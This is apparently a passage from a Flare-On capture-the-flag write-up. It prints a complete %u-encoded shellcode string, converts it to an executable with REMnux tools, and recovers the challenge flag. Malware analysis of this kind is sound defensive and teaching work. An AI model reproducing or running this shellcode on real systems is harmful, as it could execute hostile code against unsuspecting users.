324%u6168%u6567%u6842%u654d%u7373%u5054%u54ff%u2c24%u6857%u2144%u2121%u4f68%u4e57%u8b45%ue8dc%u0000%u0000%u148b%u8124%u0b72%ua316%u32fb%u7968%ubece%u8132%u1772%u45ae%u48cf%uc168%ue12b%u812b%u2372%u3610%ud29f%u7168%ufa44%u81ff%u2f72%ua9f7%u0ca9%u8468%ucfe9%u8160%u3b72%u93be%u43a9%ud268%u98a3%u8137%u4772%u8a82%u3b62%uef68%u11a4%u814b%u5372%u47d6%uccc0%ube68%ua469%u81ff%u5f72%ucaa3%u3154%ud468%u65ab%u8b52%u57cc%u5153%u8b57%u89f1%u83f7%u1ec7%ufe39%u0b7d%u3681%u4542%u4645%uc683%ueb04%ufff1%u68d0%u7365%u0173%udf8b%u5c88%u0324%u5068%u6f72%u6863%u7845%u7469%uff54%u2474%uff40%u2454%u5740%ud0ff

I convert it to an executable with the tools in REMnux:

remnux@remnux:~$ unicode2hex-escaped < sc.txt > sc2.txt
remnux@remnux:~$ shellcode2exe -s sc2.txt 
Shellcode to executable converter
by Mario Vilas (mvilas at gmail dot com)

Reading string shellcode from file sc2.txt

Generating executable file
Writing file sc2.exe
Done.
remnux@remnux:~$ 

We can see that the shellcode puts something on the stack:


Which is:


wa1ch.d3m.spl01ts@flare-on.com